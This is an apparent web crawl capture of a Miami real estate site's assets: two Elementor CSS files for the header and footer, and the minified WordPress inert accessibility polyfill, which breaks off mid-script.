

--- FILE ---
content_type: text/css
request_url: https://miamiassetsrealty.com/wp-content/uploads/elementor/css/post-318.css?ver=1710986897
body_size: 884
content:
.elementor-318 .elementor-element.elementor-element-d873c1e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-318 .elementor-element.elementor-element-d873c1e:not(.elementor-motion-effects-element-type-background), .elementor-318 .elementor-element.elementor-element-d873c1e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#18181800;}.elementor-318 .elementor-element.elementor-element-d873c1e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:010px 0px 10px 0px;}.elementor-318 .elementor-element.elementor-element-d873c1e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-318 .elementor-element.elementor-element-373583a{text-align:left;}.elementor-318 .elementor-element.elementor-element-373583a img{width:50%;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-menu-toggle{margin-left:auto;background-color:#ffffff;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu .elementor-item{font-family:"Archivo", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;letter-spacing:1px;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-top:10px;padding-bottom:10px;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#239963;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .e--pointer-framed .elementor-item:before,
					.elementor-318 .elementor-element.elementor-element-70b5edd1 .e--pointer-framed .elementor-item:after{border-color:#239963;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-318 .elementor-element.elementor-element-70b5edd1{--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );--nav-menu-icon-size:22px;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-item:before{border-radius:30px;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:30px 30px 0 0;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 30px 30px;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 30px 30px 0;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .e--animation-shutter-in-vertical .elementor-item:after{border-radius:30px 0 0 30px;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--dropdown a, .elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-menu-toggle{color:#ffffff;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--dropdown{background-color:#131423;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--dropdown a:hover,
					.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(15,15,15,0.51);}.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--dropdown .elementor-item, .elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Rubik", Sans-serif;text-transform:uppercase;}.elementor-318 .elementor-element.elementor-element-70b5edd1 div.elementor-menu-toggle{color:#1e1e1e;}.elementor-318 .elementor-element.elementor-element-70b5edd1 div.elementor-menu-toggle svg{fill:#1e1e1e;}.elementor-318 .elementor-element.elementor-element-70b5edd1 div.elementor-menu-toggle:hover{color:#ef15c4;}.elementor-318 .elementor-element.elementor-element-70b5edd1 div.elementor-menu-toggle:hover svg{fill:#ef15c4;}.elementor-318 .elementor-element.elementor-element-334bdce .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-318 .elementor-element.elementor-element-334bdce .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-318 .elementor-element.elementor-element-334bdce .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#239963;}.elementor-318 .elementor-element.elementor-element-334bdce .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#239963;}.elementor-318 .elementor-element.elementor-element-334bdce{--e-icon-list-icon-size:22px;--icon-vertical-offset:0px;}.elementor-318 .elementor-element.elementor-element-334bdce .elementor-icon-list-item > .elementor-icon-list-text, .elementor-318 .elementor-element.elementor-element-334bdce .elementor-icon-list-item > a{font-family:"Archivo", Sans-serif;font-size:18px;font-weight:400;letter-spacing:1px;}.elementor-318 .elementor-element.elementor-element-334bdce .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-318 .elementor-element.elementor-element-334bdce .elementor-icon-list-item:hover .elementor-icon-list-text{color:#239963;}@media(max-width:1024px){.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--dropdown .elementor-item, .elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:12px;}}@media(max-width:1024px) and (min-width:768px){.elementor-318 .elementor-element.elementor-element-6e501ec2{width:50%;}.elementor-318 .elementor-element.elementor-element-732b6c2f{width:50%;}}@media(max-width:767px){.elementor-318 .elementor-element.elementor-element-6e501ec2{width:50%;}.elementor-318 .elementor-element.elementor-element-732b6c2f{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://miamiassetsrealty.com/wp-content/uploads/elementor/css/post-489.css?ver=1710986897
body_size: 1399
content:
.elementor-489 .elementor-element.elementor-element-41aaee2:not(.elementor-motion-effects-element-type-background), .elementor-489 .elementor-element.elementor-element-41aaee2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://miamiassetsrealty.com/wp-content/uploads/2023/11/0-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-489 .elementor-element.elementor-element-41aaee2 > .elementor-background-overlay{background-color:#111416;opacity:0.97;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-489 .elementor-element.elementor-element-41aaee2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-489 .elementor-element.elementor-element-62c59505.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-489 .elementor-element.elementor-element-62c59505.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-489 .elementor-element.elementor-element-62c59505.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-489 .elementor-element.elementor-element-62c59505 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:16px;}.elementor-489 .elementor-element.elementor-element-62c59505 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-489 .elementor-element.elementor-element-ce6be8f{text-align:left;}.elementor-489 .elementor-element.elementor-element-ce6be8f .elementor-heading-title{color:#ffffff;font-family:"Archivo", Sans-serif;font-size:1.6rem;font-weight:500;text-transform:uppercase;letter-spacing:1px;}.elementor-489 .elementor-element.elementor-element-67000273 .elementor-heading-title{color:#ffffff;font-family:"Archivo", Sans-serif;font-size:0.75rem;font-weight:500;text-transform:uppercase;letter-spacing:1px;}.elementor-489 .elementor-element.elementor-element-67000273 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-489 .elementor-element.elementor-element-2adaceeb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:16px;}.elementor-489 .elementor-element.elementor-element-2adaceeb > .elementor-element-populated, .elementor-489 .elementor-element.elementor-element-2adaceeb > .elementor-element-populated > .elementor-background-overlay, .elementor-489 .elementor-element.elementor-element-2adaceeb > .elementor-background-slideshow{border-radius:4px 4px 4px 4px;}.elementor-489 .elementor-element.elementor-element-2adaceeb > .elementor-element-populated{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.03);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-489 .elementor-element.elementor-element-2adaceeb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-489 .elementor-element.elementor-element-2d6fd8d6{text-align:left;}.elementor-489 .elementor-element.elementor-element-2d6fd8d6 .elementor-heading-title{color:#ffffff;font-family:"Archivo", Sans-serif;font-size:1rem;font-weight:500;text-transform:uppercase;letter-spacing:1px;}.elementor-489 .elementor-element.elementor-element-2d6fd8d6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-489 .elementor-element.elementor-element-972c554 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-489 .elementor-element.elementor-element-972c554 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-489 .elementor-element.elementor-element-972c554 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-489 .elementor-element.elementor-element-972c554 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-489 .elementor-element.elementor-element-972c554 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-489 .elementor-element.elementor-element-972c554 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-489 .elementor-element.elementor-element-972c554 .elementor-icon-list-icon i{color:#239963;transition:color 0.3s;}.elementor-489 .elementor-element.elementor-element-972c554 .elementor-icon-list-icon svg{fill:#239963;transition:fill 0.3s;}.elementor-489 .elementor-element.elementor-element-972c554{--e-icon-list-icon-size:16px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-489 .elementor-element.elementor-element-972c554 .elementor-icon-list-icon{padding-right:16px;}.elementor-489 .elementor-element.elementor-element-972c554 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-489 .elementor-element.elementor-element-972c554 .elementor-icon-list-item > a{font-family:"Archivo", Sans-serif;font-size:0.875rem;line-height:1.5em;}.elementor-489 .elementor-element.elementor-element-972c554 .elementor-icon-list-text{color:rgba(255,255,255,0.7);transition:color 0.3s;}.elementor-489 .elementor-element.elementor-element-6d2d7fe8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:16px;}.elementor-489 .elementor-element.elementor-element-6d2d7fe8 > .elementor-element-populated, .elementor-489 .elementor-element.elementor-element-6d2d7fe8 > .elementor-element-populated > .elementor-background-overlay, .elementor-489 .elementor-element.elementor-element-6d2d7fe8 > .elementor-background-slideshow{border-radius:4px 4px 4px 4px;}.elementor-489 .elementor-element.elementor-element-6d2d7fe8 > .elementor-element-populated{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.03);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-489 .elementor-element.elementor-element-6d2d7fe8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-489 .elementor-element.elementor-element-7824d04{text-align:left;}.elementor-489 .elementor-element.elementor-element-7824d04 .elementor-heading-title{color:#ffffff;font-family:"Archivo", Sans-serif;font-size:1rem;font-weight:500;text-transform:uppercase;letter-spacing:1px;}.elementor-489 .elementor-element.elementor-element-7824d04 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-icon i{color:#239963;transition:color 0.3s;}.elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-icon svg{fill:#239963;transition:fill 0.3s;}.elementor-489 .elementor-element.elementor-element-136c293{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-icon{padding-right:16px;}.elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-item > a{font-family:"Archivo", Sans-serif;font-size:0.875rem;line-height:1.5em;}.elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-text{color:rgba(255,255,255,0.7);transition:color 0.3s;}.elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#239963;}.elementor-489 .elementor-element.elementor-element-ea54d7f > .elementor-container{max-width:1040px;}.elementor-489 .elementor-element.elementor-element-ea54d7f:not(.elementor-motion-effects-element-type-background), .elementor-489 .elementor-element.elementor-element-ea54d7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://miamiassetsrealty.com/wp-content/uploads/2023/11/0-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-489 .elementor-element.elementor-element-ea54d7f > .elementor-background-overlay{background-color:#111416;opacity:0.97;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-489 .elementor-element.elementor-element-ea54d7f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 20px 0px;}.elementor-489 .elementor-element.elementor-element-467eb7b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:16px;}.elementor-489 .elementor-element.elementor-element-467eb7b > .elementor-element-populated, .elementor-489 .elementor-element.elementor-element-467eb7b > .elementor-element-populated > .elementor-background-overlay, .elementor-489 .elementor-element.elementor-element-467eb7b > .elementor-background-slideshow{border-radius:4px 4px 4px 4px;}.elementor-489 .elementor-element.elementor-element-467eb7b > .elementor-element-populated{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.03);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-489 .elementor-element.elementor-element-467eb7b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-icon i{color:#239963;transition:color 0.3s;}.elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-icon svg{fill:#239963;transition:fill 0.3s;}.elementor-489 .elementor-element.elementor-element-d87cbf0{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-icon{padding-right:5px;}.elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-item > a{font-family:"Archivo", Sans-serif;font-size:0.7rem;text-transform:uppercase;line-height:1.5em;letter-spacing:1.2px;}.elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-text{color:rgba(255,255,255,0.7);transition:color 0.3s;}.elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}@media(max-width:767px){.elementor-489 .elementor-element.elementor-element-41aaee2{padding:40px 0px 40px 0px;}.elementor-489 .elementor-element.elementor-element-62c59505{width:100%;}.elementor-489 .elementor-element.elementor-element-67000273{text-align:left;}.elementor-489 .elementor-element.elementor-element-2adaceeb{width:60%;}.elementor-489 .elementor-element.elementor-element-6d2d7fe8 > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-489 .elementor-element.elementor-element-ea54d7f{padding:40px 0px 40px 0px;}.elementor-489 .elementor-element.elementor-element-467eb7b > .elementor-element-populated{padding:2em 2em 2em 2em;}}@media(min-width:768px){.elementor-489 .elementor-element.elementor-element-62c59505{width:35%;}.elementor-489 .elementor-element.elementor-element-2adaceeb{width:40%;}.elementor-489 .elementor-element.elementor-element-6d2d7fe8{width:24.666%;}}@media(max-width:1024px) and (min-width:768px){.elementor-489 .elementor-element.elementor-element-62c59505{width:30%;}.elementor-489 .elementor-element.elementor-element-2adaceeb{width:22%;}.elementor-489 .elementor-element.elementor-element-6d2d7fe8{width:30%;}.elementor-489 .elementor-element.elementor-element-467eb7b{width:30%;}}@media(min-width:1025px){.elementor-489 .elementor-element.elementor-element-41aaee2:not(.elementor-motion-effects-element-type-background), .elementor-489 .elementor-element.elementor-element-41aaee2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}.elementor-489 .elementor-element.elementor-element-ea54d7f:not(.elementor-motion-effects-element-type-background), .elementor-489 .elementor-element.elementor-element-ea54d7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://miamiassetsrealty.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2
body_size: 5307
content:
!function(e){"object"==typeof exports&&"undefined"!=typeof module||"function"!=typeof define||!define.amd?e():define("inert",e)}((function(){"use strict";var e,t,n,i,o,r,s=function(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),e};function a(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function d(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t){d(this,u),this._inertManager=t,this._rootElement=e,this._managedNodes=new Set,this._rootElement.hasAttribute("aria-hidden")?this._savedAriaHidden=this._rootElement.getAttribute("aria-hidden"):this._savedAriaHidden=null,this._rootElement.setAttribute("aria-hidden","true"),this._makeSubtreeUnfocusable(this._rootElement),this._observer=new MutationObserver(this._onMutation.bind(this)),this._observer.observe(this._rootElement,{attributes:!0,childList:!0,subtree:!0})}function h(e,t){d(this,h),this._node=e,this._overrodeFocusMethod=!1,this._inertRoots=new Set([t]),this._savedTabIndex=null,this._destroyed=!1,this.ensureUntabbable()}function l(e){if(d(this,l),!e)throw new Error("Missing required argument; InertManager needs to wrap a document.");this._document=e,this._managedNodes=new Map,this._inertRoots=new Map,this._observer=new MutationObserver(this._watchForInert.bind(this)),_(e.head||e.body||e.documentElement),"loading"===e.readyState?e.addEventListener("DOMContentLoaded",this._onDocumentLoaded.bind(this)):this._onDocumentLoaded()}function c(e,t,n){if(e.nodeType==Node.ELEMENT_NODE){var i=e;if(s=(t&&t(i),i.shadowRoot))return void c(s,t,s);if("content"==i.localName){for(var o=(s=i).getDistributedNodes?s.getDistributedNodes():[],r=0;r<o.length;r++)c(o[r],t,n);return}if("slot"==i.localName){for(var s,a=(s=i).assignedNodes?s.assignedNodes({flatten:!0}):[],d=0;d<a.length;d++)c(a[d],t,n);return}}for(var u=e.firstChild;null!=u;)c(u,t,n),u=u.nextSibling}function _(e){var t;e.querySelector("style#inert-style, link#inert-style")||((t=document.createElement("style")).setAttribute("id","inert-style"),t.textContent="\n[inert] {\n  pointer-events: none;\n  cursor: default;\n}\n\n[inert], [inert] * {\n  -webkit-user-select: none;\n  -moz-user-select: none;\n  -ms-user-select: none;\n  user-select: none;\n}\n",e.appendChild(t))}"undefined"!=typeof window&&(e=Array.prototype.slice,t=Element.prototype.matches||Element.prototype.msMatchesSelector,n=["a[href]","area[href]","input:not([disabled])","select:not([disabled])","textarea:not([disabled])","button:not([disabled])","details","summary","iframe","object","embed","[contenteditable]"].join(","),s(u,[{key:"destructor",value:function(){this._observer.disconnect(),this._rootElement&&(null!==this._savedAriaHidden?this._rootElement.setAttribute("aria-hidden",this._savedAriaHidden):this._rootElement.removeAttribute("aria-hidden")),this._managedNodes.forEach((function(e){this._unmanageNode(e.node)}),this),this._observer=null,this._rootElement=null,this._managedNodes=null,this._inertManager=null}},{key:"_makeSubtreeUnfocusable",value:function(e){var t=this,n=(c(e,(function(e){return t._visitNode(e)})),document.activeElement);if(!document.body.contains(e)){for(var i=e,o=void 0;i;){if(i.nodeType===Node.DOCUMENT_FRAGMENT_NODE){o=i;break}i=i.parentNode}o&&(n=o.activeElement)}e.contains(n)&&(n.blur(),n===document.activeElement&&document.body.focus())}},{key:"_visitNode",value:function(e){e.nodeType===Node.ELEMENT_NODE&&(e!==this._rootElement&&e.hasAttribute("inert")&&this._adoptInertRoot(e),(t.call(e,n)||e.hasAttribute("tabindex"))&&this._manageNode(e))}},{key:"_manageNode",value:function(e){e=this._inertManager.register(e,this),this._managedNodes.add(e)}},{key:"_unmanageNode",value:function(e){(e=this._inertManager.deregister(e,this))&&this._managedNodes.delete(e)}},{key:"_unmanageSubtree",value:function(e){var t=this;c(e,(function(e){return t._unmanageNode(e)}))}},{key:"_adoptInertRoot",value:function(e){var t=this._inertManager.getInertRoot(e);t||(this._inertManager.setInert(e,!0),t=this._inertManager.getInertRoot(e)),t.managedNodes.forEach((function(e){this._manageNode(e.node)}),this)}},{key:"_onMutation",value:function(t,n){t.forEach((function(t){var n,i=t.target;"childList"===t.type?(e.call(t.addedNodes).forEach((function(e){this._makeSubtreeUnfocusable(e)}),this),e.call(t.removedNodes).forEach((function(e){this._unmanageSubtree(e)}),this)):"attributes"===t.type&&("tabindex"===t.attributeName?this._manageNode(i):i!==this._rootElement&&"inert"===t.attributeName&&i.hasAttribute("inert")&&(this._adoptInertRoot(i),n=this._inertManager.getInertRoot(i),this._managedNodes.forEach((function(e){i.contains(e.node)&&n._manageNode(e.node)}))))}),this)}},{key:"managedNodes",get:function(){return new Set(this._managedNodes)}},{key:"hasSavedAriaHidden",get:function(){return null!==this._savedAriaHidden}},{key:"savedAriaHidden",set:function(e){this._savedAriaHidden=e},get:function(){return this._savedAriaHidden}}]),i=u,s(h,[{key:"destructor",value:function(){var e;this._throwIfDestroyed(),this._node&&this._node.nodeType===Node.ELEMENT_NODE&&(e=this._node,null!==this._savedTabIndex?e.setAttribute("tabindex",this._savedTabIndex):e.removeAttribute("tabindex"),this._overrodeFocusMethod&&delete e.focus),this._node=null,this._inertRoots=null,this._destroyed=!0}},{key:"_throwIfDestroyed",value:function(){if(this.destroyed)throw new Error("Trying to access destroyed InertNode")}},{key:"ensureUntabbable",value:function(){var e;this.node.nodeType===Node.ELEMENT_NODE&&(e=this.node,t.call(e,n)?-1===e.tabIndex&&this.hasSavedTabIndex||(e.hasAttribute("tabindex")&&(this._savedTabIndex=e.tabIndex),e.setAttribute("tabindex","-1"),e.nodeType===Node.ELEMENT_NODE&&(e.focus=function(){},this._overrodeFocusMethod=!0)):e.hasAttribute("tabindex")&&(this._savedTabIndex=e.tabIndex,e.removeAttribute("tabindex")))}},{key:"addInertRoot",value:function(e){this._throwIfDestroyed(),this._inertRoots.add(e)}},{key:"removeInertRoot",value:function(e){this._throwIfDestroyed(),this._inertRoots.delete(e),0===this._inertRoots.size&&this.destructor()}},{key:"destroyed",get:function(){return this._destroyed}},{key:"hasSavedTabIndex",get:function(){return null!==this._savedTabIndex}},{key:"node",get:function(){return this._throwIfDestroyed(),this._node}},{key:"savedTabIndex",set:function(e){this._throwIfDestroyed(),this._savedTabIndex=e},get:function(){return this._throwIfDestroyed(),this._savedTabIndex}}]),o=h,s(l,[{key:"setInert",value:function(e,t){if(t){if(!this._inertRoots.has(e)&&(t=new i(e,this),e.setAttribute("inert",""),this._inertRoots.set(e,t),!this._document.body.contains(e)))for(var n=e.parentNode;n;)11===n.nodeType&&_(n),n=n.parentNode}else this._inertRoots.has(e)&&(this._inertRoots.get(e).destructor(),this._inertRoots.delete(e),e.removeAttribute("inert"))}},{key:"getInertRoot",value:function(e){return this._inertRoots.get(e)}},{key:"register",value:function(e,t){var n=this._managedNodes.get(e);return void 0!==n?n.addInertRoot(t):n=new o(e,t),this._managedNodes.set(e,n),n}},{key:"deregister",value:function(e,t){var n=this._managedNodes.get(e);return 